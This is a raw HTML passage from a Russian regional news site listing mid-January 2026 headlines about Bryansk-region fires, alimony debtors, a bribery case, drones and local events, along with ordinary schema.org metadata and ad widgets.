href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области" rel="bookmark">В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:25:52+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:25:52+03:00">17:25</time></div></header></article></div><div class="entry-row"><article id="post-208323" class="post-208323 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba\/","headline":"Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:15:57+00:00","datePublished":"2026-01-17T17:15:57+00:00","dateModified":"2026-01-17T21:36:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" title="Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки " rel="bookmark">Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:15:57+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:15:57+03:00">17:15</time></div></header></article></div><div class="entry-row"><article id="post-208320" class="post-208320 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0\/","headline":"В Злынке сгорел дом и погиб мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260117_095452_511.jpg","dateCreated":"2026-01-17T09:58:30+00:00","datePublished":"2026-01-17T09:58:30+00:00","dateModified":"2026-01-17T10:01:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" title="В Злынке сгорел дом и погиб мужчина" rel="bookmark">В Злынке сгорел дом и погиб мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:58:30+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:58:30+03:00">09:58</time></div></header></article></div><div class="entry-row"><article id="post-208318" class="post-208318 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T09:45:32+00:00","datePublished":"2026-01-17T09:45:32+00:00","dateModified":"2026-01-17T09:45:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:45:32+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:45:32+03:00">09:45</time></div></header></article></div><div class="entry-row"><article id="post-208313" class="post-208313 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87\/","headline":"Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_22-07-19.jpg","dateCreated":"2026-01-16T22:11:13+00:00","datePublished":"2026-01-16T22:11:13+00:00","dateModified":"2026-01-16T22:11:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" title="Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области" rel="bookmark">Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T22:11:13+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T22:11:13+03:00">22:11</time></div></header></article></div><div class="entry-row"><article id="post-208309" class="post-208309 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T18:26:56+00:00","datePublished":"2026-01-16T18:26:56+00:00","dateModified":"2026-01-16T18:26:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T18:26:56+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T18:26:56+03:00">18:26</time></div></header></article></div><div class="entry-row"><article id="post-208307" class="post-208307 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81\/","headline":"Взятка за соцконтракт в Новозыбкове составила его пятую часть","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T17:23:25+00:00","datePublished":"2026-01-16T17:23:25+00:00","dateModified":"2026-01-16T21:26:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" title="Взятка за соцконтракт в Новозыбкове составила его пятую часть" rel="bookmark">Взятка за соцконтракт в Новозыбкове составила его пятую часть</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T17:23:25+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T17:23:25+03:00">17:23</time></div></header></article></div><div class="entry-row"><article id="post-208305" class="post-208305 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd\/","headline":"В Новозыбкове вор украл бутылку пива на глазах у продавца","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:30:11+00:00","datePublished":"2026-01-16T16:30:11+00:00","dateModified":"2026-01-16T16:30:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" title="В Новозыбкове вор украл бутылку пива на глазах у продавца" rel="bookmark">В Новозыбкове вор украл бутылку пива на глазах у продавца</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:30:11+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:30:11+03:00">16:30</time></div></header></article></div><div class="entry-row"><article id="post-208303" class="post-208303 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:21:35+00:00","datePublished":"2026-01-16T16:21:35+00:00","dateModified":"2026-01-16T16:21:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:21:35+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:21:35+03:00">16:21</time></div></header></article></div><div class="entry-row"><article id="post-208296" class="post-208296 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8\/","headline":"Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_16-06-21.jpg","dateCreated":"2026-01-16T16:10:42+00:00","datePublished":"2026-01-16T16:10:42+00:00","dateModified":"2026-01-16T16:10:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" title="Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ" rel="bookmark">Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:10:42+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:10:42+03:00">16:10</time></div></header></article></div><div class="entry-row"><article id="post-208298" class="post-208298 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026\/","headline":"В Новозыбкове первую новорожденную 2026 года назвали Кирой","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_15-33-02.jpg","dateCreated":"2026-01-16T15:33:41+00:00","datePublished":"2026-01-16T15:33:41+00:00","dateModified":"2026-01-16T15:33:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" title="В Новозыбкове первую новорожденную 2026 года назвали Кирой" rel="bookmark">В Новозыбкове первую новорожденную 2026 года назвали Кирой</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T15:33:41+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T15:33:41+03:00">15:33</time></div></header></article></div><div class="entry-row"><article id="post-208288" class="post-208288 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89\/","headline":"В Новозыбкове купаний в купели на Крещение не будет","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_0124-1.jpg","dateCreated":"2026-01-16T14:38:30+00:00","datePublished":"2026-01-16T14:38:30+00:00","dateModified":"2026-01-17T21:29:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" title="В Новозыбкове купаний в купели на Крещение не будет" rel="bookmark">В Новозыбкове купаний в купели на Крещение не будет</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T14:38:30+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T14:38:30+03:00">14:38</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
